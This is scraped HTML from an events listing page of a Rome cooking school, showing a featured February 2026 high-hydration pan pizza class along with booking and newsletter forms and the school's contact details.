class="tribe-common-c-svgicon__svg-fill"/>
</svg>
</span>
<span class="tribe-events-c-view-selector__list-item-text">
Mese		</span>
</a></li></ul></div></div></div></div><div class="tribe-events-c-top-bar tribe-events-header__top-bar"><nav class="tribe-events-c-top-bar__nav tribe-common-a11y-hidden" aria-label="Top eventi list pagination"><ul class="tribe-events-c-top-bar__nav-list"><li class="tribe-events-c-top-bar__nav-list-item">
<a
href="https://mamamediterraneum.it/lezioni/categoria/pizza/elenco/?eventDisplay=past"
class="tribe-common-c-btn-icon tribe-common-c-btn-icon--caret-left tribe-events-c-top-bar__nav-link tribe-events-c-top-bar__nav-link--prev"
aria-label="Eventi precedenti"
title="Eventi precedenti"
data-js="tribe-events-view-link"
>
<svg
class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-left tribe-common-c-btn-icon__icon-svg tribe-events-c-top-bar__nav-link-icon-svg" 	aria-hidden="true"
viewBox="0 0 10 16"
xmlns="http://www.w3.org/2000/svg"
>
<path d="M9.7 14.4l-1.5 1.5L.3 8 8.2.1l1.5 1.5L3.3 8l6.4 6.4z"/>
</svg>
</a></li><li class="tribe-events-c-top-bar__nav-list-item">
<button
class="tribe-common-c-btn-icon tribe-common-c-btn-icon--caret-right tribe-events-c-top-bar__nav-link tribe-events-c-top-bar__nav-link--next"
aria-label="Prossimi eventi"
title="Prossimi eventi"
disabled
>
<svg
class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-right tribe-common-c-btn-icon__icon-svg tribe-events-c-top-bar__nav-link-icon-svg" 	aria-hidden="true"
viewBox="0 0 10 16"
xmlns="http://www.w3.org/2000/svg"
>
<path d="M.3 1.6L1.8.1 9.7 8l-7.9 7.9-1.5-1.5L6.7 8 .3 1.6z"/>
</svg>
</button></li></ul></nav><a
href="https://mamamediterraneum.it/lezioni/categoria/pizza/elenco/"
class="tribe-common-c-btn-border-small tribe-events-c-top-bar__today-button tribe-common-a11y-hidden"
data-js="tribe-events-view-link"
aria-description="Clicca per selezionare la data di oggi"
>
Oggi</a><div class="tribe-events-c-top-bar__datepicker">
<button
class="tribe-common-c-btn__clear tribe-common-h3 tribe-common-h--alt tribe-events-c-top-bar__datepicker-button"
data-js="tribe-events-top-bar-datepicker-button"
type="button"
aria-description="Cliccare per aprire/chiudere il selettore della data"
>
<time
datetime="2026-01-26"
class="tribe-events-c-top-bar__datepicker-time"
>
<span class="tribe-events-c-top-bar__datepicker-mobile">
Prossimi eventi				</span>
<span class="tribe-events-c-top-bar__datepicker-desktop tribe-common-a11y-hidden">
Prossimi eventi				</span>
</time>
<svg
class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-top-bar__datepicker-button-icon-svg" 	aria-hidden="true"
viewBox="0 0 10 7"
xmlns="http://www.w3.org/2000/svg"
>
<path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/>
</svg>
</button>
<label
class="tribe-events-c-top-bar__datepicker-label tribe-common-a11y-visual-hide"
for="tribe-events-top-bar-date"
>
Seleziona la data.	</label>
<input
type="text"
class="tribe-events-c-top-bar__datepicker-input tribe-common-a11y-visual-hide"
data-js="tribe-events-top-bar-date"
id="tribe-events-top-bar-date"
name="tribe-events-views[tribe-bar-date]"
value="01/26/2026"
tabindex="-1"
autocomplete="off"
readonly="readonly"
/><div class="tribe-events-c-top-bar__datepicker-container" data-js="tribe-events-top-bar-datepicker-container"></div>
<template class="tribe-events-c-top-bar__datepicker-template-prev-icon">
<svg
class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-left tribe-events-c-top-bar__datepicker-nav-icon-svg" 	aria-hidden="true"
viewBox="0 0 10 16"
xmlns="http://www.w3.org/2000/svg"
>
<path d="M9.7 14.4l-1.5 1.5L.3 8 8.2.1l1.5 1.5L3.3 8l6.4 6.4z"/>
</svg>
</template>
<template class="tribe-events-c-top-bar__datepicker-template-next-icon">
<svg
class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-right tribe-events-c-top-bar__datepicker-nav-icon-svg" 	aria-hidden="true"
viewBox="0 0 10 16"
xmlns="http://www.w3.org/2000/svg"
>
<path d="M.3 1.6L1.8.1 9.7 8l-7.9 7.9-1.5-1.5L6.7 8 .3 1.6z"/>
</svg>
</template></div><div class="tribe-events-c-top-bar__actions tribe-common-a11y-hidden"></div></div></header><ul
class="tribe-events-calendar-list"
aria-label="
List of Eventi			"
><li class="tribe-events-calendar-list__month-separator"><h3>
<time
class="tribe-events-calendar-list__month-separator-text tribe-common-h7 tribe-common-h6--min-medium tribe-common-h--alt"
>
Febbraio 2026		</time></h3></li><li  class="tribe-common-g-row tribe-events-calendar-list__event-row tribe-events-calendar-list__event-row--featured" ><div  class="tribe-events-calendar-list__event-date-tag tribe-common-g-col post-10003292 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tag-pizza tribe_events_cat-pizza cat_pizza"  >
<time class="tribe-events-calendar-list__event-date-tag-datetime" datetime="2026-02-23" aria-hidden="true">
<span class="tribe-events-calendar-list__event-date-tag-weekday">
Lun		</span>
<span class="tribe-events-calendar-list__event-date-tag-daynum tribe-common-h5 tribe-common-h4--min-medium">
23		</span>
</time></div><div class="tribe-events-calendar-list__event-wrapper tribe-common-g-col"><article  class="tribe-events-calendar-list__event tribe-common-g-row tribe-common-g-row--gutters post-10003292 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tag-pizza tribe_events_cat-pizza cat_pizza" ><div class="tribe-events-calendar-list__event-featured-image-wrapper tribe-common-g-col">
<img data-lazyloaded="1" src="[data-uri]" class="tribe-events-calendar-list__event-featured-image" data-src="https://mamamediterraneum.it/wp-content/uploads/2021/10/pizza-in-teglia-1.jpg" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2021/10/pizza-in-teglia-1-66x66.jpg 66w, https://mamamediterraneum.it/wp-content/uploads/2021/10/pizza-in-teglia-1-100x100.jpg 100w, https://mamamediterraneum.it/wp-content/uploads/2021/10/pizza-in-teglia-1-150x150.jpg 150w, https://mamamediterraneum.it/wp-content/uploads/2021/10/pizza-in-teglia-1-200x200.jpg 200w, https://mamamediterraneum.it/wp-content/uploads/2021/10/pizza-in-teglia-1-400x400.jpg 400w, https://mamamediterraneum.it/wp-content/uploads/2021/10/pizza-in-teglia-1-500x500.jpg 500w, https://mamamediterraneum.it/wp-content/uploads/2021/10/pizza-in-teglia-1-600x600.jpg 600w, https://mamamediterraneum.it/wp-content/uploads/2021/10/pizza-in-teglia-1-700x700.jpg 700w, https://mamamediterraneum.it/wp-content/uploads/2021/10/pizza-in-teglia-1-768x768.jpg 768w, https://mamamediterraneum.it/wp-content/uploads/2021/10/pizza-in-teglia-1.jpg 800w"
alt=""
title="pizza-in-teglia"
class="tribe-events-calendar-list__event-featured-image"
width="800"
height="800"
/></div><div class="tribe-events-calendar-list__event-details tribe-common-g-col"><header class="tribe-events-calendar-list__event-header"><div class="tribe-events-calendar-list__event-datetime-wrapper tribe-common-b2">
<em class="tribe-events-calendar-list__event-datetime-featured-icon">
<svg
class="tribe-common-c-svgicon tribe-common-c-svgicon--featured tribe-events-calendar-list__event-datetime-featured-icon-svg" 	aria-hidden="true"
viewBox="0 0 8 10"
xmlns="http://www.w3.org/2000/svg"
>
<path fill-rule="evenodd" clip-rule="evenodd" d="M0 0h8v10L4.049 7.439 0 10V0z"/>
</svg>
</em>
<span class="tribe-events-calendar-list__event-datetime-featured-text tribe-common-a11y-visual-hide">
Segnalati</span>
<time class="tribe-events-calendar-list__event-datetime" datetime="2026-02-23">
<span class="tribe-event-date-start">23 Febbraio alle ore 19:00</span> - <span class="tribe-event-time">22:30</span>	</time></div><h4 class="tribe-events-calendar-list__event-title tribe-common-h6 tribe-common-h4--min-medium">
<a
href="https://mamamediterraneum.it/lezioni/pizza-in-teglia-limpasto-ad-alta-idratazione-19/"
title="Pizza in teglia &#8211; l&#8217;impasto ad alta idratazione"
rel="bookmark"
class="tribe-events-calendar-list__event-title-link tribe-common-anchor-thin"
>
Pizza in teglia &#8211; l&#8217;impasto ad alta idratazione	</a></h4>
<address class="tribe-events-calendar-list__event-venue tribe-common-b2">
<span class="tribe-events-calendar-list__event-venue-title tribe-common-b2--bold">
MaMà Mediterraneum	</span>
<span class="tribe-events-calendar-list__event-venue-address">
via di Priscilla 15-17, Roma, Italia	</span>
</address></header><div class="tribe-events-calendar-list__event-description tribe-common-b2 tribe-common-a11y-hidden"><p>Amata da tutti, riconosciuta come patrimonio dell'umanità dall'UNESCO e come cibo italiano per eccellenza.
Questa è la pizza, un piatto semplicissimo ma buonissimo, che riesce a mettere d'accordo tutti i gusti.</p></div><div class="tribe-events-c-small-cta tribe-common-b3 tribe-events-calendar-list__event-cost">
<span class="tribe-events-c-small-cta__price">
€80,00	</span></div></div></article></div></li></ul><nav class="tribe-events-calendar-list-nav tribe-events-c-nav" aria-label="Bottom eventi list pagination"><ul class="tribe-events-c-nav__list"><li class="tribe-events-c-nav__list-item tribe-events-c-nav__list-item--prev">
<a
href="https://mamamediterraneum.it/lezioni/categoria/pizza/elenco/?eventDisplay=past"
rel="prev"
class="tribe-events-c-nav__prev tribe-common-b2 tribe-common-b1--min-medium"
data-js="tribe-events-view-link"
aria-label="Eventi precedenti"
title="Eventi precedenti"
>
<svg
class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-left tribe-events-c-nav__prev-icon-svg" 	aria-hidden="true"
viewBox="0 0 10 16"
xmlns="http://www.w3.org/2000/svg"
>
<path d="M9.7 14.4l-1.5 1.5L.3 8 8.2.1l1.5 1.5L3.3 8l6.4 6.4z"/>
</svg>
<span class="tribe-events-c-nav__prev-label">
<span class="tribe-events-c-nav__prev-label-plural tribe-common-a11y-visual-hide">Eventi</span> precedenti		</span>
</a></li><li class="tribe-events-c-nav__list-item tribe-events-c-nav__list-item--today">
<a
href="https://mamamediterraneum.it/lezioni/categoria/pizza/elenco/"
class="tribe-events-c-nav__today tribe-common-b2"
data-js="tribe-events-view-link"
aria-label="Clicca per selezionare la data di oggi"
title="Clicca per selezionare la data di oggi"
>
Oggi	</a></li><li class="tribe-events-c-nav__list-item tribe-events-c-nav__list-item--next">
<button
class="tribe-events-c-nav__next tribe-common-b2 tribe-common-b1--min-medium"
aria-label="Prossimi eventi"
title="Prossimi eventi"
disabled
>
<span class="tribe-events-c-nav__next-label">
Prossimi eventi		</span>
<svg
class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-right tribe-events-c-nav__next-icon-svg" 	aria-hidden="true"
viewBox="0 0 10 16"
xmlns="http://www.w3.org/2000/svg"
>
<path d="M.3 1.6L1.8.1 9.7 8l-7.9 7.9-1.5-1.5L6.7 8 .3 1.6z"/>
</svg>
</button></li></ul></nav><div class="tribe-events-c-subscribe-dropdown__container"><div class="tribe-events-c-subscribe-dropdown"><div class="tribe-common-c-btn-border tribe-events-c-subscribe-dropdown__button">
<button
class="tribe-events-c-subscribe-dropdown__button-text tribe-common-c-btn--clear"
aria-expanded="false"
aria-controls="tribe-events-subscribe-dropdown-content"
aria-label=""
>
Iscriviti al calendario			</button>
<svg
class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-subscribe-dropdown__button-icon" 	aria-hidden="true"
viewBox="0 0 10 7"
xmlns="http://www.w3.org/2000/svg"
>
<path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/>
</svg></div><div id="tribe-events-c-subscribe-dropdown-content" class="tribe-events-c-subscribe-dropdown__content"><ul class="tribe-events-c-subscribe-dropdown__list"><li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--gcal">
<a
href="https://www.google.com/calendar/render?cid=webcal%3A%2F%2Fmamamediterraneum.it%2F%3Fpost_type%3Dtribe_events%26tribe_events_cat%3Dpizza%26ical%3D1%26eventDisplay%3Dlist"
class="tribe-events-c-subscribe-dropdown__list-item-link"
target="_blank"
rel="noopener noreferrer nofollow noindex"
>
Google Calendar	</a></li><li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--ical">
<a
href="webcal://mamamediterraneum.it/?post_type=tribe_events&#038;tribe_events_cat=pizza&#038;ical=1&#038;eventDisplay=list"
class="tribe-events-c-subscribe-dropdown__list-item-link"
target="_blank"
rel="noopener noreferrer nofollow noindex"
>
iCalendar	</a></li><li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--outlook-365">
<a
href="https://outlook.office.com/owa?path=/calendar/action/compose&#038;rru=addsubscription&#038;url=webcal%3A%2F%2Fmamamediterraneum.it%2F%3Fpost_type%3Dtribe_events%26tribe_events_cat%3Dpizza%26ical%3D1%26eventDisplay%3Dlist&#038;name=Mamamediterraneum+Eventi+–+Mamamediterraneum"
class="tribe-events-c-subscribe-dropdown__list-item-link"
target="_blank"
rel="noopener noreferrer nofollow noindex"
>
Outlook 365	</a></li><li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--outlook-live">
<a
href="https://outlook.live.com/owa?path=/calendar/action/compose&#038;rru=addsubscription&#038;url=webcal%3A%2F%2Fmamamediterraneum.it%2F%3Fpost_type%3Dtribe_events%26tribe_events_cat%3Dpizza%26ical%3D1%26eventDisplay%3Dlist&#038;name=Mamamediterraneum+Eventi+–+Mamamediterraneum"
class="tribe-events-c-subscribe-dropdown__list-item-link"
target="_blank"
rel="noopener noreferrer nofollow noindex"
>
Outlook Live	</a></li><li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--ics">
<a
href="https://mamamediterraneum.it/lezioni/categoria/pizza/elenco/?ical=1"
class="tribe-events-c-subscribe-dropdown__list-item-link"
target="_blank"
rel="noopener noreferrer nofollow noindex"
>
Esporta il file .ics	</a></li><li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--outlook-ics">
<a
href="https://mamamediterraneum.it/lezioni/categoria/pizza/elenco/?outlook-ical=1"
class="tribe-events-c-subscribe-dropdown__list-item-link"
target="_blank"
rel="noopener noreferrer nofollow noindex"
>
Esporta file .ics di Outlook	</a></li></ul></div></div></div><div class="tribe-events-after-html"></div></section></div> <script class="tribe-events-breakpoints" type="litespeed/javascript">(function(){var completed=!1;function initBreakpoints(){if(completed){document.removeEventListener('DOMContentLiteSpeedLoaded',initBreakpoints);return}
if('undefined'===typeof window.tribe){return}
if('undefined'===typeof window.tribe.events){return}
if('undefined'===typeof window.tribe.events.views){return}
if('undefined'===typeof window.tribe.events.views.breakpoints){return}
if('function'!==typeof(window.tribe.events.views.breakpoints.setup)){return}
var container=document.querySelectorAll('[data-view-breakpoint-pointer="41d14b1c-af60-41cf-8bde-1d8040bef91a"]');if(!container){return}
window.tribe.events.views.breakpoints.setup(container);completed=!0;document.removeEventListener('DOMContentLiteSpeedLoaded',initBreakpoints)}
initBreakpoints();document.addEventListener('DOMContentLiteSpeedLoaded',initBreakpoints)})()</script> <script data-js='tribe-events-view-nonce-data' type='application/json'>{"tvn1":"24497ee981","tvn2":""}</script></section><aside id="sidebar" class="sidebar fusion-widget-area fusion-content-widget-area fusion-sidebar-right fusion-sidebarcorsi" style="float: right;" data=""><div id="text-7" class="widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:calc( 1200px + 0px );margin-left: calc(-0px / 2 );margin-right: calc(-0px / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div style="text-align:center;"><a class="fusion-button button-flat button-xlarge button-custom fusion-button-default button-2 fusion-button-span-no bottprenota" style="--button_accent_color:#ffffff;--button_accent_hover_color:#f2f2f2;--button_border_hover_color:#f2f2f2;--button-border-radius-top-left:0px;--button-border-radius-top-right:0px;--button-border-radius-bottom-right:0px;--button-border-radius-bottom-left:0px;--button_gradient_top_color:#1065ab;--button_gradient_bottom_color:#1065ab;--button_gradient_top_color_hover:#005193;--button_gradient_bottom_color_hover:#005193;" target="_self" href="#" data-toggle="modal" data-target=".fusion-modal.prenota"><i class=" fa fa-check awb-button__icon awb-button__icon--default button-icon-left" aria-hidden="true"></i><span class="fusion-button-text awb-button__text awb-button__text--default">RICHIEDI L'ISCRIZIONE</span></a></div><div class="fusion-text fusion-text-1"></div><div class="fusion-modal modal fade modal-1 prenota" tabindex="-1" role="dialog" aria-labelledby="modal-heading-1" aria-hidden="true" style="--awb-border-color:#282f3c;--awb-background:#f6f6f6;"><div class="modal-dialog modal-lg" role="document"><div class="modal-content fusion-modal-content"><div class="modal-header"><button class="close" type="button" data-dismiss="modal" aria-hidden="true" aria-label="Close">&times;</button><h3 class="modal-title" id="modal-heading-1" data-dismiss="modal" aria-hidden="true">PRENOTA UNA LEZIONE O UN CORSO</h3></div><div class="modal-body fusion-clearfix"><div class="wpcf7 no-js" id="wpcf7-f13426-o1" lang="it-IT" dir="ltr" data-wpcf7-id="13426"><div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p><ul></ul></div><form action="/lezioni/categoria/pizza/#wpcf7-f13426-o1" method="post" class="wpcf7-form init" aria-label="Modulo di contatto" novalidate="novalidate" data-status="init"><fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="13426" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="it_IT" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f13426-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /></fieldset><p>Lezione o corso: <span class="wpcf7-form-control-wrap lezione-corso" data-name="lezione-corso"><input type="text" name="lezione-corso" class="wpcf7-form-control wpcf7-text wpcf7dtx wpcf7dtx-text" aria-invalid="false" required="required" readonly="readonly"></span></p><p>Data della lezione o del corso</p><p><span class="wpcf7-form-control-wrap datalezionecorso" data-name="datalezionecorso"><input type="text" name="datalezionecorso" class="wpcf7-form-control wpcf7-text wpcf7dtx wpcf7dtx-text" aria-invalid="false" required="required" readonly="readonly"></span></p><p>Numero di posti (richiesto)</p><p><span class="wpcf7-form-control-wrap" data-name="numerodiposti"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" id="cf7_numeroposti" aria-required="true" aria-invalid="false" value="" type="text" name="numerodiposti" /></span></p><p>Nome e cognome di riferimento (richiesto)</p><p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" id="cf7_name" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span></p><p>Email di riferimento (richiesto)</p><p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" id="cf7_email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span></p><p>Numero di telefono cellulare di riferimento (richiesto)</p><p><span class="wpcf7-form-control-wrap" data-name="cellulare"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" id="cf7_cell" aria-required="true" aria-invalid="false" value="" type="text" name="cellulare" /></span></p><p>Se sei in possesso di uno o più Coupon Regalo inserisci il/i numero/i</p><p><span class="wpcf7-form-control-wrap" data-name="coupon1"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" id="cf7_coupon1" aria-invalid="false" value="" type="text" name="coupon1" /></span></p><p>Se sei in possesso di uno o più Codice Sconto inseriscilo qui</p><p><span class="wpcf7-form-control-wrap" data-name="coupon2"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" id="cf7_coupon2" aria-invalid="false" value="" type="text" name="coupon2" /></span></p><p>Messaggio per Mamà Mediterraneum</p><p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" id="cf7_message" aria-invalid="false" name="your-message"></textarea></span></p><p><span class="wpcf7-form-control-wrap" data-name="privacy-39"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="privacy-39" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">Accetto la <a href="https://mamamediterraneum.it/privacy-policy/" target="_blank"><u>Privacy policy</u></a> e <a href="https://mamamediterraneum.it/wp-content/uploads/2024/01/termini-e-condizioni-MaMa-Mediterraneum.pdf" target="_blank"><u>Termini e condizioni</u></a></span></label></span></span></span></p><p><input class="wpcf7-form-control wpcf7-submit has-spinner" id="cf7_submit" type="submit" value="Invia" /></p><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="fusion-alert alert custom alert-custom fusion-alert-center wpcf7-response-output fusion-alert-capitalize awb-alert-native-link-color alert-dismissable awb-alert-close-boxed" style="--awb-border-size:1px;--awb-border-top-left-radius:0px;--awb-border-top-right-radius:0px;--awb-border-bottom-left-radius:0px;--awb-border-bottom-right-radius:0px;" role="alert"><div class="fusion-alert-content-wrapper"><span class="fusion-alert-content"></span></div><button type="button" class="close toggle-alert" data-dismiss="alert" aria-label="Close">&times;</button></div></form></div></div><div class="modal-footer"><button class="fusion-button button-default button-medium button default medium" type="button" data-dismiss="modal">Close</button></div></div></div></div></div></div></div></div></div></div></aside></div></main><div class="fusion-footer"><footer class="fusion-footer-widget-area fusion-widget-area"><div class="fusion-row"><div class="fusion-columns fusion-columns-4 fusion-widget-area"><div class="fusion-column col-lg-3 col-md-3 col-sm-3"><section id="mailpoet_form-2" class="fusion-footer-widget-column widget widget_mailpoet_form"><h4 class="widget-title">Iscriviti alla nostra Newsletter</h4><div class="
mailpoet_form_popup_overlay
"></div><div
id="mailpoet_form_1"
class="
mailpoet_form
mailpoet_form_widget
mailpoet_form_position_
mailpoet_form_animation_
"
><style type="text/css">#mailpoet_form_1 .mailpoet_form {  }
#mailpoet_form_1 .mailpoet_paragraph { line-height: 20px; }
#mailpoet_form_1 .mailpoet_segment_label, #mailpoet_form_1 .mailpoet_text_label, #mailpoet_form_1 .mailpoet_textarea_label, #mailpoet_form_1 .mailpoet_select_label, #mailpoet_form_1 .mailpoet_radio_label, #mailpoet_form_1 .mailpoet_checkbox_label, #mailpoet_form_1 .mailpoet_list_label, #mailpoet_form_1 .mailpoet_date_label { display: block; font-weight: bold; }
#mailpoet_form_1 .mailpoet_text, #mailpoet_form_1 .mailpoet_textarea, #mailpoet_form_1 .mailpoet_select, #mailpoet_form_1 .mailpoet_date_month, #mailpoet_form_1 .mailpoet_date_day, #mailpoet_form_1 .mailpoet_date_year, #mailpoet_form_1 .mailpoet_date { display: block; }
#mailpoet_form_1 .mailpoet_text, #mailpoet_form_1 .mailpoet_textarea { width: 200px; }
#mailpoet_form_1 .mailpoet_checkbox {  }
#mailpoet_form_1 .mailpoet_submit input { padding: 6px; background-color: #f4ad24; color: #fff; border: 0px; }
#mailpoet_form_1 .mailpoet_divider {  }
#mailpoet_form_1 .mailpoet_message {  }
#mailpoet_form_1 .mailpoet_validate_success { color: #468847; }
#mailpoet_form_1 .mailpoet_validate_error { color: #b94a48; }#mailpoet_form_1{border-radius: 0px;text-align: left;}#mailpoet_form_1 form.mailpoet_form {padding: 20px;}#mailpoet_form_1{width: 100%;}#mailpoet_form_1 .mailpoet_message {margin: 0; padding: 0 20px;}#mailpoet_form_1 .mailpoet_paragraph.last {margin-bottom: 0} @media (max-width: 500px) {#mailpoet_form_1 {background-image: none;}} @media (min-width: 500px) {#mailpoet_form_1 .last .mailpoet_paragraph:last-child {margin-bottom: 0}}  @media (max-width: 500px) {#mailpoet_form_1 .mailpoet_form_column:last-child .mailpoet_paragraph:last-child {margin-bottom: 0}}</style><form
target="_self"
method="post"
action="https://mamamediterraneum.it/wp-admin/admin-post.php?action=mailpoet_subscription_form"
class="mailpoet_form mailpoet_form_form mailpoet_form_widget"
novalidate
data-delay=""
data-exit-intent-enabled=""
data-font-family=""
data-cookie-expiration-time=""
>
<input type="hidden" name="data[form_id]" value="1" />
<input type="hidden" name="token" value="84dc8bc3e4" />
<input type="hidden" name="api_version" value="v1" />
<input type="hidden" name="endpoint" value="subscribers" />
<input type="hidden" name="mailpoet_method" value="subscribe" /><label class="mailpoet_hp_email_label" style="display: none !important;">Lascia questo campo vuoto<input type="email" name="data[email]"/></label><div class="mailpoet_paragraph "><label for="form_email_1" class="mailpoet_text_label"  data-automation-id="form_email_label" >Email <span class="mailpoet_required" aria-hidden="true">*</span></label><input type="email" autocomplete="email" class="mailpoet_text" id="form_email_1" name="data[form_field_NmIxYzEyOTYzMzZjX2VtYWls]" title="Email" value="" style="padding:5px;margin: 0 auto 0 0;" data-automation-id="form_email" data-parsley-errors-container=".mailpoet_error_fm23o" data-parsley-required="true" required aria-required="true" data-parsley-minlength="6" data-parsley-maxlength="150" data-parsley-type-message="Questo valore dovrebbe essere un indirizzo email valido." data-parsley-required-message="Questo campo è obbligatorio."/><span class="mailpoet_error_fm23o"></span></div><div class="mailpoet_paragraph "><fieldset><legend class="mailpoet_checkbox_label" >Privacy <span class="mailpoet_required" aria-hidden="true">*</span></legend><input type="hidden" value="1"  name="data[cf_1]" /><label class="mailpoet_checkbox_label" for="mailpoet_checkbox_1" ><input type="checkbox" class="mailpoet_checkbox" id="mailpoet_checkbox_1" name="data[cf_1]" value="1" data-parsley-errors-container=".mailpoet_error_hjy4o" data-parsley-required="true" required aria-required="true" data-parsley-required-message="Questo campo è obbligatorio." data-parsley-group="custom_field_1" /> Confermo di aver letto e accettato la Privacy Policy</label></fieldset><span class="mailpoet_error_hjy4o"></span></div><p class="mailpoet_form_paragraph  mailpoet-has-font-size" style="text-align: left; font-size: 13px; line-height: 0.5"><a href="https://mamamediterraneum.it/privacy-policy/" data-type="link" data-id="https://mamamediterraneum.it/privacy-policy/" target="_blank" rel="noreferrer noopener">Leggi la policy &gt;</a></p><div class="mailpoet_paragraph "><input type="submit" class="mailpoet_submit" value="Iscriviti" data-automation-id="subscribe-submit-button" style="padding:5px;margin: 0 auto 0 0;border-color:transparent;" /><span class="mailpoet_form_loading"><span class="mailpoet_bounce1"></span><span class="mailpoet_bounce2"></span><span class="mailpoet_bounce3"></span></span></div><div class="mailpoet_message"><p class="mailpoet_validate_success"
style="display:none;"
>Grazie per esserti iscritto! Riceverai presto la Newsletter con tutte le novità di Mamà Mediterraneum</p><p class="mailpoet_validate_error"
style="display:none;"
></p></div></form></div><div style="clear:both;"></div></section><section id="text-3" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget"><p><img data-lazyloaded="1" src="[data-uri]" width="500" height="133" data-src="https://mamamediterraneum.it/wp-content/uploads/2024/04/logo-mamaediterraneum-white.png" alt="" /></p><p>Mamà Srl - P.I. 12608101007</p><p>Ti aspettiamo in:</p><p>Via di Priscilla 15/17 - 00199 Roma<br />
Tel. 06.86206780</p><p>Info e Segreteria (9,00-16,00): Ann Christine Hjelm<br />
Tel. +39 327.5677090<br />
<a href="mailto:info@mamamediterraneum.it">info@mamamediterraneum.it</a></p><p>Organizzazione e Coordinamento Eventi:<br />
Mario De Angelis<br />
Tel. +39 333.3941677</p><p>Direttore didattico: Aurelio Carraffa<br />
Resident Chef: Aurelio Carraffa<br />
aurelio@mamamediterraneum.it</p></div><div style="clear:both;"></div></section></div><div class="fusion-column col-lg-3 col-md-3 col-sm-3"><section id="recent-posts-widget-with-thumbnails-5" class="fusion-footer-widget-column widget recent-posts-widget-with-thumbnails"><div id="rpwwt-recent-posts-widget-with-thumbnails-5" class="rpwwt-widget"><h4 class="widget-title">CREA IL TUO EVENTO</h4><ul><li><a href="https://mamamediterraneum.it/cucina-per-i-tuoi-amici/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/lavoro-insieme-66x66.jpg" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/lavoro-insieme-66x66.jpg 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/lavoro-insieme-100x100.jpg 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/lavoro-insieme-150x150.jpg 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">CUCINA PER I TUOI AMICI</span></a></li><li><a href="https://mamamediterraneum.it/team-building/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/team-buildig-EIIS-2023-alle-12.21.07-66x66.png" class="attachment-66x66 size-66x66 wp-post-image" 